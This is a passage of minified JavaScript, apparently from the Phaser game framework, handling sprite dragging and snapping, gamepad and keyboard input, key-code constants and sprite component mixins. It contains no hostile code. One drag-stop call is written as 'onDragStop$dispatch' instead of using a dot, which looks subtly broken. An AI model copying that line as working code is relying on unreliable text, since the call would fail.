this.scaleLayer&&(a-=this.game.scale.grid.boundsFluid.x,a*=this.game.scale.grid.scaleFluidInversed.x),a},globalToLocalY:function(a){return this.scaleLayer&&(a-=this.game.scale.grid.boundsFluid.y,a*=this.game.scale.grid.scaleFluidInversed.y),a},globalToLocal:function(a){return this.sprite.parent?this.game.input.getLocalPosition(this.sprite.parent,{x:a.x,y:a.y}):a},stopDrag:function(a){this.isDragged=!1,this._draggedPointerID=-1,this._pointerData[a.id].isDragged=!1,this._dragPhase=!1,this._pendingDrag=!1,this.snapOnRelease&&(this.sprite.fixedToCamera?(this.sprite.cameraOffset.x=Math.round((this.sprite.cameraOffset.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.cameraOffset.y=Math.round((this.sprite.cameraOffset.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY):(this.sprite.x=Math.round((this.sprite.x-this.snapOffsetX%this.snapX)/this.snapX)*this.snapX+this.snapOffsetX%this.snapX,this.sprite.y=Math.round((this.sprite.y-this.snapOffsetY%this.snapY)/this.snapY)*this.snapY+this.snapOffsetY%this.snapY)),this.sprite.events.onDragStop$dispatch(this.sprite,a),this.checkPointerOver(a)===!1&&this._pointerOutHandler(a)},setDragLock:function(a,b){void 0===a&&(a=!0),void 0===b&&(b=!0),this.allowHorizontalDrag=a,this.allowVerticalDrag=b},enableSnap:function(a,b,c,d,e,f){void 0===c&&(c=!0),void 0===d&&(d=!1),void 0===e&&(e=0),void 0===f&&(f=0),this.snapX=a,this.snapY=b,this.snapOffsetX=e,this.snapOffsetY=f,this.snapOnDrag=c,this.snapOnRelease=d},disableSnap:function(){this.snapOnDrag=!1,this.snapOnRelease=!1},checkBoundsRect:function(){this.sprite.fixedToCamera?(this.sprite.cameraOffset.x<this.boundsRect.left?this.sprite.cameraOffset.x=this.boundsRect.left:this.sprite.cameraOffset.x+this.sprite.width>this.boundsRect.right&&(this.sprite.cameraOffset.x=this.boundsRect.right-this.sprite.width),this.sprite.cameraOffset.y<this.boundsRect.top?this.sprite.cameraOffset.y=this.boundsRect.top:this.sprite.cameraOffset.y+this.sprite.height>this.boundsRect.bottom&&(this.sprite.cameraOffset.y=this.boundsRect.bottom-this.sprite.height)):(this.sprite.left<this.boundsRect.left?this.sprite.x=this.boundsRect.x+this.sprite.offsetX:this.sprite.right>this.boundsRect.right&&(this.sprite.x=this.boundsRect.right-(this.sprite.width-this.sprite.offsetX)),this.sprite.top<this.boundsRect.top?this.sprite.y=this.boundsRect.top+this.sprite.offsetY:this.sprite.bottom>this.boundsRect.bottom&&(this.sprite.y=this.boundsRect.bottom-(this.sprite.height-this.sprite.offsetY)))},checkBoundsSprite:function(){this.sprite.fixedToCamera&&this.boundsSprite.fixedToCamera?(this.sprite.cameraOffset.x<this.boundsSprite.cameraOffset.x?this.sprite.cameraOffset.x=this.boundsSprite.cameraOffset.x:this.sprite.cameraOffset.x+this.sprite.width>this.boundsSprite.cameraOffset.x+this.boundsSprite.width&&(this.sprite.cameraOffset.x=this.boundsSprite.cameraOffset.x+this.boundsSprite.width-this.sprite.width),this.sprite.cameraOffset.y<this.boundsSprite.cameraOffset.y?this.sprite.cameraOffset.y=this.boundsSprite.cameraOffset.y:this.sprite.cameraOffset.y+this.sprite.height>this.boundsSprite.cameraOffset.y+this.boundsSprite.height&&(this.sprite.cameraOffset.y=this.boundsSprite.cameraOffset.y+this.boundsSprite.height-this.sprite.height)):(this.sprite.left<this.boundsSprite.left?this.sprite.x=this.boundsSprite.left+this.sprite.offsetX:this.sprite.right>this.boundsSprite.right&&(this.sprite.x=this.boundsSprite.right-(this.sprite.width-this.sprite.offsetX)),this.sprite.top<this.boundsSprite.top?this.sprite.y=this.boundsSprite.top+this.sprite.offsetY:this.sprite.bottom>this.boundsSprite.bottom&&(this.sprite.y=this.boundsSprite.bottom-(this.sprite.height-this.sprite.offsetY)))}},c.InputHandler.prototype.constructor=c.InputHandler,c.Gamepad=function(a){this.game=a,this._gamepadIndexMap={},this._rawPads=[],this._active=!1,this.enabled=!0,this._gamepadSupportAvailable=!!navigator.webkitGetGamepads||!!navigator.webkitGamepads||navigator.userAgent.indexOf("Firefox/")!==-1||!!navigator.getGamepads,this._prevRawGamepadTypes=[],this._prevTimestamps=[],this.callbackContext=this,this.onConnectCallback=null,this.onDisconnectCallback=null,this.onDownCallback=null,this.onUpCallback=null,this.onAxisCallback=null,this.onFloatCallback=null,this._ongamepadconnected=null,this._gamepaddisconnected=null,this._gamepads=[new c.SinglePad(a,this),new c.SinglePad(a,this),new c.SinglePad(a,this),new c.SinglePad(a,this)]},c.Gamepad.prototype={addCallbacks:function(a,b){void 0!==b&&(this.onConnectCallback="function"==typeof b.onConnect?b.onConnect:this.onConnectCallback,this.onDisconnectCallback="function"==typeof b.onDisconnect?b.onDisconnect:this.onDisconnectCallback,this.onDownCallback="function"==typeof b.onDown?b.onDown:this.onDownCallback,this.onUpCallback="function"==typeof b.onUp?b.onUp:this.onUpCallback,this.onAxisCallback="function"==typeof b.onAxis?b.onAxis:this.onAxisCallback,this.onFloatCallback="function"==typeof b.onFloat?b.onFloat:this.onFloatCallback,this.callbackContext=a)},start:function(){if(!this._active){this._active=!0;var a=this;this._onGamepadConnected=function(b){return a.onGamepadConnected(b)},this._onGamepadDisconnected=function(b){return a.onGamepadDisconnected(b)},window.addEventListener("gamepadconnected",this._onGamepadConnected,!1),window.addEventListener("gamepaddisconnected",this._onGamepadDisconnected,!1)}},onGamepadConnected:function(a){var b=a.gamepad;this._rawPads.push(b),this._gamepads[b.index].connect(b)},onGamepadDisconnected:function(a){var b=a.gamepad;for(var c in this._rawPads)this._rawPads[c].index===b.index&&this._rawPads.splice(c,1);this._gamepads[b.index].disconnect()},update:function(){this._pollGamepads(),this.pad1.pollStatus(),this.pad2.pollStatus(),this.pad3.pollStatus(),this.pad4.pollStatus()},_pollGamepads:function(){if(this._active){if(navigator.getGamepads)var a=navigator.getGamepads();else if(navigator.webkitGetGamepads)var a=navigator.webkitGetGamepads();else if(navigator.webkitGamepads)var a=navigator.webkitGamepads();if(a){this._rawPads=[];for(var b=!1,c=0;c<a.length&&(typeof a[c]!==this._prevRawGamepadTypes[c]&&(b=!0,this._prevRawGamepadTypes[c]=typeof a[c]),a[c]&&this._rawPads.push(a[c]),3!==c);c++);for(var d=0;d<this._gamepads.length;d++)this._gamepads[d]._rawPad=this._rawPads[d];if(b){for(var e,f={rawIndices:{},padIndices:{}},g=0;g<this._gamepads.length;g++)if(e=this._gamepads[g],e.connected)for(var h=0;h<this._rawPads.length;h++)this._rawPads[h].index===e.index&&(f.rawIndices[e.index]=!0,f.padIndices[g]=!0);for(var i=0;i<this._gamepads.length;i++)if(e=this._gamepads[i],!f.padIndices[i]){this._rawPads.length<1&&e.disconnect();for(var j=0;j<this._rawPads.length&&!f.padIndices[i];j++){var k=this._rawPads[j];if(k){if(f.rawIndices[k.index]){e.disconnect();continue}e.connect(k),f.rawIndices[k.index]=!0,f.padIndices[i]=!0}else e.disconnect()}}}}}},setDeadZones:function(a){for(var b=0;b<this._gamepads.length;b++)this._gamepads[b].deadZone=a},stop:function(){this._active=!1,window.removeEventListener("gamepadconnected",this._onGamepadConnected),window.removeEventListener("gamepaddisconnected",this._onGamepadDisconnected)},reset:function(){this.update();for(var a=0;a<this._gamepads.length;a++)this._gamepads[a].reset()},justPressed:function(a,b){for(var c=0;c<this._gamepads.length;c++)if(this._gamepads[c].justPressed(a,b)===!0)return!0;return!1},justReleased:function(a,b){for(var c=0;c<this._gamepads.length;c++)if(this._gamepads[c].justReleased(a,b)===!0)return!0;return!1},isDown:function(a){for(var b=0;b<this._gamepads.length;b++)if(this._gamepads[b].isDown(a)===!0)return!0;return!1},destroy:function(){this.stop();for(var a=0;a<this._gamepads.length;a++)this._gamepads[a].destroy()}},c.Gamepad.prototype.constructor=c.Gamepad,Object.defineProperty(c.Gamepad.prototype,"active",{get:function(){return this._active}}),Object.defineProperty(c.Gamepad.prototype,"supported",{get:function(){return this._gamepadSupportAvailable}}),Object.defineProperty(c.Gamepad.prototype,"padsConnected",{get:function(){return this._rawPads.length}}),Object.defineProperty(c.Gamepad.prototype,"pad1",{get:function(){return this._gamepads[0]}}),Object.defineProperty(c.Gamepad.prototype,"pad2",{get:function(){return this._gamepads[1]}}),Object.defineProperty(c.Gamepad.prototype,"pad3",{get:function(){return this._gamepads[2]}}),Object.defineProperty(c.Gamepad.prototype,"pad4",{get:function(){return this._gamepads[3]}}),c.Gamepad.BUTTON_0=0,c.Gamepad.BUTTON_1=1,c.Gamepad.BUTTON_2=2,c.Gamepad.BUTTON_3=3,c.Gamepad.BUTTON_4=4,c.Gamepad.BUTTON_5=5,c.Gamepad.BUTTON_6=6,c.Gamepad.BUTTON_7=7,c.Gamepad.BUTTON_8=8,c.Gamepad.BUTTON_9=9,c.Gamepad.BUTTON_10=10,c.Gamepad.BUTTON_11=11,c.Gamepad.BUTTON_12=12,c.Gamepad.BUTTON_13=13,c.Gamepad.BUTTON_14=14,c.Gamepad.BUTTON_15=15,c.Gamepad.AXIS_0=0,c.Gamepad.AXIS_1=1,c.Gamepad.AXIS_2=2,c.Gamepad.AXIS_3=3,c.Gamepad.AXIS_4=4,c.Gamepad.AXIS_5=5,c.Gamepad.AXIS_6=6,c.Gamepad.AXIS_7=7,c.Gamepad.AXIS_8=8,c.Gamepad.AXIS_9=9,c.Gamepad.XBOX360_A=0,c.Gamepad.XBOX360_B=1,c.Gamepad.XBOX360_X=2,c.Gamepad.XBOX360_Y=3,c.Gamepad.XBOX360_LEFT_BUMPER=4,c.Gamepad.XBOX360_RIGHT_BUMPER=5,c.Gamepad.XBOX360_LEFT_TRIGGER=6,c.Gamepad.XBOX360_RIGHT_TRIGGER=7,c.Gamepad.XBOX360_BACK=8,c.Gamepad.XBOX360_START=9,c.Gamepad.XBOX360_STICK_LEFT_BUTTON=10,c.Gamepad.XBOX360_STICK_RIGHT_BUTTON=11,c.Gamepad.XBOX360_DPAD_LEFT=14,c.Gamepad.XBOX360_DPAD_RIGHT=15,c.Gamepad.XBOX360_DPAD_UP=12,c.Gamepad.XBOX360_DPAD_DOWN=13,c.Gamepad.XBOX360_STICK_LEFT_X=0,c.Gamepad.XBOX360_STICK_LEFT_Y=1,c.Gamepad.XBOX360_STICK_RIGHT_X=2,c.Gamepad.XBOX360_STICK_RIGHT_Y=3,c.Gamepad.PS3XC_X=0;c.Gamepad.PS3XC_CIRCLE=1,c.Gamepad.PS3XC_SQUARE=2,c.Gamepad.PS3XC_TRIANGLE=3,c.Gamepad.PS3XC_L1=4,c.Gamepad.PS3XC_R1=5,c.Gamepad.PS3XC_L2=6,c.Gamepad.PS3XC_R2=7,c.Gamepad.PS3XC_SELECT=8,c.Gamepad.PS3XC_START=9,c.Gamepad.PS3XC_STICK_LEFT_BUTTON=10,c.Gamepad.PS3XC_STICK_RIGHT_BUTTON=11,c.Gamepad.PS3XC_DPAD_UP=12,c.Gamepad.PS3XC_DPAD_DOWN=13,c.Gamepad.PS3XC_DPAD_LEFT=14,c.Gamepad.PS3XC_DPAD_RIGHT=15,c.Gamepad.PS3XC_STICK_LEFT_X=0,c.Gamepad.PS3XC_STICK_LEFT_Y=1,c.Gamepad.PS3XC_STICK_RIGHT_X=2,c.Gamepad.PS3XC_STICK_RIGHT_Y=3,c.SinglePad=function(a,b){this.game=a,this.index=null,this.connected=!1,this.callbackContext=this,this.onConnectCallback=null,this.onDisconnectCallback=null,this.onDownCallback=null,this.onUpCallback=null,this.onAxisCallback=null,this.onFloatCallback=null,this.deadZone=.26,this._padParent=b,this._rawPad=null,this._prevTimestamp=null,this._buttons=[],this._buttonsLen=0,this._axes=[],this._axesLen=0},c.SinglePad.prototype={addCallbacks:function(a,b){void 0!==b&&(this.onConnectCallback="function"==typeof b.onConnect?b.onConnect:this.onConnectCallback,this.onDisconnectCallback="function"==typeof b.onDisconnect?b.onDisconnect:this.onDisconnectCallback,this.onDownCallback="function"==typeof b.onDown?b.onDown:this.onDownCallback,this.onUpCallback="function"==typeof b.onUp?b.onUp:this.onUpCallback,this.onAxisCallback="function"==typeof b.onAxis?b.onAxis:this.onAxisCallback,this.onFloatCallback="function"==typeof b.onFloat?b.onFloat:this.onFloatCallback,this.callbackContext=a)},getButton:function(a){return this._buttons[a]?this._buttons[a]:null},pollStatus:function(){if(this.connected&&this.game.input.enabled&&this.game.input.gamepad.enabled&&(!this._rawPad.timestamp||this._rawPad.timestamp!==this._prevTimestamp)){for(var a=0;a<this._buttonsLen;a++){var b=isNaN(this._rawPad.buttons[a])?this._rawPad.buttons[a].value:this._rawPad.buttons[a];b!==this._buttons[a].value&&(1===b?this.processButtonDown(a,b):0===b?this.processButtonUp(a,b):this.processButtonFloat(a,b))}for(var c=0;c<this._axesLen;c++){var d=this._rawPad.axes[c];d>0&&d>this.deadZone||d<0&&d<-this.deadZone?this.processAxisChange(c,d):this.processAxisChange(c,0)}this._prevTimestamp=this._rawPad.timestamp}},connect:function(a){var b=!this.connected;this.connected=!0,this.index=a.index,this._rawPad=a,this._buttons=[],this._buttonsLen=a.buttons.length,this._axes=[],this._axesLen=a.axes.length;for(var d=0;d<this._axesLen;d++)this._axes[d]=a.axes[d];for(var e in a.buttons)e=parseInt(e,10),this._buttons[e]=new c.DeviceButton(this,e);b&&this._padParent.onConnectCallback&&this._padParent.onConnectCallback.call(this._padParent.callbackContext,this.index),b&&this.onConnectCallback&&this.onConnectCallback.call(this.callbackContext)},disconnect:function(){var a=this.connected,b=this.index;this.connected=!1,this.index=null,this._rawPad=void 0;for(var c=0;c<this._buttonsLen;c++)this._buttons[c].destroy();this._buttons=[],this._buttonsLen=0,this._axes=[],this._axesLen=0,a&&this._padParent.onDisconnectCallback&&this._padParent.onDisconnectCallback.call(this._padParent.callbackContext,b),a&&this.onDisconnectCallback&&this.onDisconnectCallback.call(this.callbackContext)},destroy:function(){this._rawPad=void 0;for(var a=0;a<this._buttonsLen;a++)this._buttons[a].destroy();this._buttons=[],this._buttonsLen=0,this._axes=[],this._axesLen=0,this.onConnectCallback=null,this.onDisconnectCallback=null,this.onDownCallback=null,this.onUpCallback=null,this.onAxisCallback=null,this.onFloatCallback=null},processAxisChange:function(a,b){this._axes[a]!==b&&(this._axes[a]=b,this._padParent.onAxisCallback&&this._padParent.onAxisCallback.call(this._padParent.callbackContext,this,a,b),this.onAxisCallback&&this.onAxisCallback.call(this.callbackContext,this,a,b))},processButtonDown:function(a,b){this._buttons[a]&&this._buttons[a].start(null,b),this._padParent.onDownCallback&&this._padParent.onDownCallback.call(this._padParent.callbackContext,a,b,this.index),this.onDownCallback&&this.onDownCallback.call(this.callbackContext,a,b)},processButtonUp:function(a,b){this._padParent.onUpCallback&&this._padParent.onUpCallback.call(this._padParent.callbackContext,a,b,this.index),this.onUpCallback&&this.onUpCallback.call(this.callbackContext,a,b),this._buttons[a]&&this._buttons[a].stop(null,b)},processButtonFloat:function(a,b){this._padParent.onFloatCallback&&this._padParent.onFloatCallback.call(this._padParent.callbackContext,a,b,this.index),this.onFloatCallback&&this.onFloatCallback.call(this.callbackContext,a,b),this._buttons[a]&&this._buttons[a].padFloat(b)},axis:function(a){return!!this._axes[a]&&this._axes[a]},isDown:function(a){return!!this._buttons[a]&&this._buttons[a].isDown},isUp:function(a){return!!this._buttons[a]&&this._buttons[a].isUp},justReleased:function(a,b){if(this._buttons[a])return this._buttons[a].justReleased(b)},justPressed:function(a,b){if(this._buttons[a])return this._buttons[a].justPressed(b)},buttonValue:function(a){return this._buttons[a]?this._buttons[a].value:null},reset:function(){for(var a=0;a<this._axes.length;a++)this._axes[a]=0}},c.SinglePad.prototype.constructor=c.SinglePad,c.Key=function(a,b){this.game=a,this._enabled=!0,this.event=null,this.isDown=!1,this.isUp=!0,this.altKey=!1,this.ctrlKey=!1,this.shiftKey=!1,this.timeDown=0,this.duration=0,this.timeUp=-2500,this.durationUp=-2500,this.repeats=0,this.keyCode=b,this.onDown=new c.Signal,this.onHoldCallback=null,this.onHoldContext=null,this.onUp=new c.Signal,this._justDown=!1,this._justUp=!1},c.Key.prototype={update:function(){this._enabled&&(this.isDown?(this.duration=this.game.time.time-this.timeDown,this.repeats++,this.onHoldCallback&&this.onHoldCallback.call(this.onHoldContext,this)):this.durationUp=this.game.time.time-this.timeUp)},processKeyDown:function(a){this._enabled&&(this.event=a,this.isDown||(this.altKey=a.altKey,this.ctrlKey=a.ctrlKey,this.shiftKey=a.shiftKey,this.isDown=!0,this.isUp=!1,this.timeDown=this.game.time.time,this.duration=0,this.durationUp=this.game.time.time-this.timeUp,this.repeats=0,this._justDown=!0,this.onDown.dispatch(this)))},processKeyUp:function(a){this._enabled&&(this.event=a,this.isUp||(this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.duration=this.game.time.time-this.timeDown,this.durationUp=0,this._justUp=!0,this.onUp.dispatch(this)))},reset:function(a){void 0===a&&(a=!0),this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.duration=0,this.durationUp=-2500,this._enabled=!0,this._justDown=!1,this._justUp=!1,a&&(this.onDown.removeAll(),this.onUp.removeAll(),this.onHoldCallback=null,this.onHoldContext=null)},downDuration:function(a){return void 0===a&&(a=50),this.isDown&&this.duration<a},upDuration:function(a){return void 0===a&&(a=50),!this.isDown&&this.game.time.time-this.timeUp<a},justPressed:function(){return this.isDown&&0===this.duration},justReleased:function(){return!this.isDown&&0===this.durationUp}},Object.defineProperty(c.Key.prototype,"justDown",{get:function(){var a=this._justDown;return this._justDown=!1,a}}),Object.defineProperty(c.Key.prototype,"justUp",{get:function(){var a=this._justUp;return this._justUp=!1,a}}),Object.defineProperty(c.Key.prototype,"enabled",{get:function(){return this._enabled},set:function(a){(a=!!a)!==this._enabled&&(a||this.reset(!1),this._enabled=a)}}),c.Key.prototype.constructor=c.Key,c.Keyboard=function(a){this.game=a,this.enabled=!0,this.event=null,this.pressEvent=null,this.callbackContext=this,this.onDownCallback=null,this.onPressCallback=null,this.onUpCallback=null,this._keys=[],this._capture=[],this._onKeyDown=null,this._onKeyPress=null,this._onKeyUp=null,this._i=0,this._k=0},c.Keyboard.prototype={addCallbacks:function(a,b,c,d){this.callbackContext=a,void 0!==b&&null!==b&&(this.onDownCallback=b),void 0!==c&&null!==c&&(this.onUpCallback=c),void 0!==d&&null!==d&&(this.onPressCallback=d)},addKey:function(a){return this._keys[a]||(this._keys[a]=new c.Key(this.game,a),this.addKeyCapture(a)),this._keys[a]},addKeys:function(a){var b={};for(var c in a)b[c]=this.addKey(a[c]);return b},removeKey:function(a){this._keys[a]&&(this._keys[a]=null,this.removeKeyCapture(a))},createCursorKeys:function(){return this.addKeys({up:c.KeyCode.UP,down:c.KeyCode.DOWN,left:c.KeyCode.LEFT,right:c.KeyCode.RIGHT})},start:function(){if(!this.game.device.cocoonJS&&null===this._onKeyDown){var a=this;this._onKeyDown=function(b){return a.processKeyDown(b)},this._onKeyUp=function(b){return a.processKeyUp(b)},this._onKeyPress=function(b){return a.processKeyPress(b)},window.addEventListener("keydown",this._onKeyDown,!1),window.addEventListener("keyup",this._onKeyUp,!1),window.addEventListener("keypress",this._onKeyPress,!1)}},stop:function(){window.removeEventListener("keydown",this._onKeyDown),window.removeEventListener("keyup",this._onKeyUp),window.removeEventListener("keypress",this._onKeyPress),this._onKeyDown=null,this._onKeyUp=null,this._onKeyPress=null},destroy:function(){this.stop(),this.clearCaptures(),this._keys.length=0,this._i=0},addKeyCapture:function(a){if("object"==typeof a)for(var b in a)this._capture[a[b]]=!0;else this._capture[a]=!0},removeKeyCapture:function(a){delete this._capture[a]},clearCaptures:function(){this._capture={}},update:function(){for(this._i=this._keys.length;this._i--;)this._keys[this._i]&&this._keys[this._i].update()},processKeyDown:function(a){if(this.event=a,this.game.input.enabled&&this.enabled){var b=a.keyCode;this._capture[b]&&a.preventDefault(),this._keys[b]||(this._keys[b]=new c.Key(this.game,b)),this._keys[b].processKeyDown(a),this._k=b,this.onDownCallback&&this.onDownCallback.call(this.callbackContext,a)}},processKeyPress:function(a){this.pressEvent=a,this.game.input.enabled&&this.enabled&&this.onPressCallback&&this.onPressCallback.call(this.callbackContext,String.fromCharCode(a.charCode),a)},processKeyUp:function(a){if(this.event=a,this.game.input.enabled&&this.enabled){var b=a.keyCode;this._capture[b]&&a.preventDefault(),this._keys[b]||(this._keys[b]=new c.Key(this.game,b)),this._keys[b].processKeyUp(a),this.onUpCallback&&this.onUpCallback.call(this.callbackContext,a)}},reset:function(a){void 0===a&&(a=!0),this.event=null;for(var b=this._keys.length;b--;)this._keys[b]&&this._keys[b].reset(a)},downDuration:function(a,b){return this._keys[a]?this._keys[a].downDuration(b):null},upDuration:function(a,b){return this._keys[a]?this._keys[a].upDuration(b):null},justPressed:function(a){return this._keys[a]?this._keys[a].justPressed():null},justReleased:function(a){return this._keys[a]?this._keys[a].justReleased():null},isDown:function(a){return this._keys[a]?this._keys[a].isDown:null}},Object.defineProperty(c.Keyboard.prototype,"lastChar",{get:function(){return this.event&&32===this.event.charCode?"":this.pressEvent?String.fromCharCode(this.pressEvent.charCode):null}}),Object.defineProperty(c.Keyboard.prototype,"lastKey",{get:function(){return this._keys[this._k]}}),c.Keyboard.prototype.constructor=c.Keyboard,c.KeyCode={A:"A".charCodeAt(0),B:"B".charCodeAt(0),C:"C".charCodeAt(0),D:"D".charCodeAt(0),E:"E".charCodeAt(0),F:"F".charCodeAt(0),G:"G".charCodeAt(0),H:"H".charCodeAt(0),I:"I".charCodeAt(0),J:"J".charCodeAt(0),K:"K".charCodeAt(0),L:"L".charCodeAt(0),M:"M".charCodeAt(0),N:"N".charCodeAt(0),O:"O".charCodeAt(0),P:"P".charCodeAt(0),Q:"Q".charCodeAt(0),R:"R".charCodeAt(0),S:"S".charCodeAt(0),T:"T".charCodeAt(0),U:"U".charCodeAt(0),V:"V".charCodeAt(0),W:"W".charCodeAt(0),X:"X".charCodeAt(0),Y:"Y".charCodeAt(0),Z:"Z".charCodeAt(0),ZERO:"0".charCodeAt(0),ONE:"1".charCodeAt(0),TWO:"2".charCodeAt(0),THREE:"3".charCodeAt(0),FOUR:"4".charCodeAt(0),FIVE:"5".charCodeAt(0),SIX:"6".charCodeAt(0),SEVEN:"7".charCodeAt(0),EIGHT:"8".charCodeAt(0),NINE:"9".charCodeAt(0),NUMPAD_0:96,NUMPAD_1:97,NUMPAD_2:98,NUMPAD_3:99,NUMPAD_4:100,NUMPAD_5:101,NUMPAD_6:102,NUMPAD_7:103,NUMPAD_8:104,NUMPAD_9:105,NUMPAD_MULTIPLY:106,NUMPAD_ADD:107,NUMPAD_ENTER:108,NUMPAD_SUBTRACT:109,NUMPAD_DECIMAL:110,NUMPAD_DIVIDE:111,F1:112,F2:113,F3:114,F4:115,F5:116,F6:117,F7:118,F8:119,F9:120,F10:121,F11:122,F12:123,F13:124,F14:125,F15:126,COLON:186,EQUALS:187,COMMA:188,UNDERSCORE:189,PERIOD:190,QUESTION_MARK:191,TILDE:192,OPEN_BRACKET:219,BACKWARD_SLASH:220,CLOSED_BRACKET:221,QUOTES:222,BACKSPACE:8,TAB:9,CLEAR:12,ENTER:13,SHIFT:16,CONTROL:17,ALT:18,CAPS_LOCK:20,ESC:27,SPACEBAR:32,PAGE_UP:33,PAGE_DOWN:34,END:35,HOME:36,LEFT:37,UP:38,RIGHT:39,DOWN:40,PLUS:43,MINUS:44,INSERT:45,DELETE:46,HELP:47,NUM_LOCK:144};for(var e in c.KeyCode)c.KeyCode.hasOwnProperty(e)&&!e.match(/[a-z]/)&&(c.Keyboard[e]=c.KeyCode[e]);c.Component=function(){},c.Component.Angle=function(){},c.Component.Angle.prototype={angle:{get:function(){return c.Math.wrapAngle(c.Math.radToDeg(this.rotation))},set:function(a){this.rotation=c.Math.degToRad(c.Math.wrapAngle(a))}}},c.Component.Animation=function(){},c.Component.Animation.prototype={play:function(a,b,c,d){if(this.animations)return this.animations.play(a,b,c,d)}},c.Component.AutoCull=function(){},c.Component.AutoCull.prototype={autoCull:!1,inCamera:{get:function(){return this.autoCull||this.checkWorldBounds||(this._bounds.copyFrom(this.getBounds()),this._bounds.x+=this.game.camera.view.x,this._bounds.y+=this.game.camera.view.y),this.game.world.camera.view.intersects(this._bounds)}}},c.Component.Bounds=function(){},c.Component.Bounds.prototype={offsetX:{get:function(){return this.anchor.x*this.width}},offsetY:{get:function(){return this.anchor.y*this.height}},centerX:{get:function(){return this.x-this.offsetX+.5*this.width},set:function(a){this.x=a+this.offsetX-.5*this.width}},centerY:{get:function(){return this.y-this.offsetY+.5*this.height},set:function(a){this.y=a+this.offsetY-.5*this.height}},left:{get:function(){return this.x-this.offsetX},set:function(a){this.x=a+this.offsetX}},right:{get:function(){return this.x+this.width-this.offsetX},set:function(a){this.x=a-this.width+this.offsetX}},top:{get:function(){return this.y-this.offsetY},set:function(a){this.y=a+this.offsetY}},bottom:{get:function(){return this.y+this.height-this.offsetY},set:function(a){this.y=a-this.height+this.offsetY}},alignIn:function(a,b,d,e){switch(void 0===d&&(d=0),void 0===e&&(e=0),b){default:case c.TOP_LEFT:this.left=a.left-d,this.top=a.top-e;break;case c.TOP_CENTER:this.centerX=a.centerX+d,this.top=a.top-e;break;case c.TOP_RIGHT:this.right=a.right+d,this.top=a.top-e;break;case c.LEFT_CENTER:this.left=a.left-d,this.centerY=a.centerY+e;break;case c.CENTER:this.centerX=a.centerX+d,this.centerY=a.centerY+e;break;case c.RIGHT_CENTER:this.right=a.right+d,this.centerY=a.centerY+e;break;case c.BOTTOM_LEFT:this.left=a.left-d,this.bottom=a.bottom+e;break;case c.BOTTOM_CENTER:this.centerX=a.centerX+d,this.bottom=a.bottom+e;break;case c.BOTTOM_RIGHT:this.right=a.right+d,this.bottom=a.bottom+e}return this},alignTo:function(a,b,d,e){switch(void 0===d&&(d=0),void 0===e&&(e=0),b){default:case c.TOP_LEFT:this.left=a.left-d,this.bottom=a.top-e;break;case c.TOP_CENTER:this.centerX=a.centerX+d,this.bottom=a.top-e;break;case c.TOP_RIGHT:this.right=a.right+d,this.bottom=a.top-e;break;case c.LEFT_TOP:this.right=a.left-d,this.top=a.top-e;break;case c.LEFT_CENTER:this.right=a.left-d,this.centerY=a.centerY+e;break;case c.LEFT_BOTTOM:this.right=a.left-d,this.bottom=a.bottom+e;break;case c.RIGHT_TOP:this.left=a.right+d,this.top=a.top-e;break;case c.RIGHT_CENTER:this.left=a.right+d,this.centerY=a.centerY+e;break;case c.RIGHT_BOTTOM:this.left=a.right+d,this.bottom=a.bottom+e;break;case c.BOTTOM_LEFT:this.left=a.left-d,this.top=a.bottom+e;break;case c.BOTTOM_CENTER:this.centerX=a.centerX+d,this.top=a.bottom+e;break;case c.BOTTOM_RIGHT:this.right=a.right+d,this.top=a.bottom+e}return this}},c.Group.prototype.alignIn=c.Component.Bounds.prototype.alignIn,c.Group.prototype.alignTo=c.Component.Bounds.prototype.alignTo,c.Component.BringToTop=function(){},c.Component.BringToTop.prototype.bringToTop=function(){return this.parent&&this.parent.bringToTop(this),this},c.Component.BringToTop.prototype.sendToBack=function(){return this.parent&&this.parent.sendToBack(this),this},c.Component.BringToTop.prototype.moveUp=function(){return this.parent&&this.parent.moveUp(this),this},c.Component.BringToTop.prototype.moveDown=function(){return this.parent&&this.parent.moveDown(this),this},c.Component.Core=function(){},c.Component.Core.install=function(a){c.Utils.mixinPrototype(this,c.Component.Core.prototype),this.components={};for(var b=0;b<a.length;b++){var d=a[b],e=!1;"Destroy"===d&&(e=!0),c.Utils.mixinPrototype(this,c.Component[d].prototype,e),this.components[d]=!0}},c.Component.Core.init=function(a,b,d,e,f){this.game=a,this.key=e,this.data={},this.position.set(b,d),this.world=new c.Point(b,d),this.previousPosition=new c.Point(b,d),this.events=new c.Events(this),this._bounds=new c.Rectangle,this.components.PhysicsBody&&(this.body=this.body),this.components.Animation&&(this.animations=new c.AnimationManager(this)),this.components.LoadTexture&&null!==e&&this.loadTexture(e,f),this.components.FixedToCamera&&(this.cameraOffset=new c.Point(b,d))},c.Component.Core.preUpdate=function(){if(this.pendingDestroy)return void this.destroy();if(this.previousPosition.set(this.world.x,this.world.y),this.previousRotation=this.rotation,!this.exists||!this.parent.exists)return this.renderOrderID=-1,!1;this.world.setTo(this.game.camera.x+this.worldTransform.tx,this.game.camera.y+this.worldTransform.ty),this.visible&&(this.renderOrderID=this.game.stage.currentRenderOrderID++),this.animations&&this.animations.update(),this.body&&this.body.preUpdate();for(var a=0;a<this.children.length;){var b=this.children[a];b.preUpdate(),this===b.parent&&a++}return!0},c.Component.Core.prototype={game:null,name:"",data:{},components:{},z:0,events:void 0,animations:void 0,key:"",world:null,debug:!1,previousPosition:null,previousRotation:0,renderOrderID:0,fresh:!0,pendingDestroy:!1,_bounds:null,_exists:!0,exists:{get:function(){return this._exists},set:function(a){a?(this._exists=!0,this.body&&this.body.type===c.Physics.P2JS&&this.body.addToWorld(),this.visible=!0):(this._exists=!1,this.body&&this.body.type===c.Physics.P2JS&&this.body.removeFromWorld(),this.visible=!1)}},update:function(){},postUpdate:function(){this.customRender&&this.key.render(),this.components.PhysicsBody&&c.Component.PhysicsBody.postUpdate.call(this),this.components.FixedToCamera&&c.Component.FixedToCamera.postUpdate.call(this);for(var a=0;a<this.children.length;a++)this.children[a].postUpdate()}},c.Component.Crop=function(){},c.Component.Crop.prototype={cropRect:null,_crop:null,crop:function(a,b){void 0===b&&(b=!1),a?(b&&null!==this.cropRect?this.cropRect.setTo(a.x,a.y,a.width,a.height):b&&null===this.cropRect?this.cropRect=new 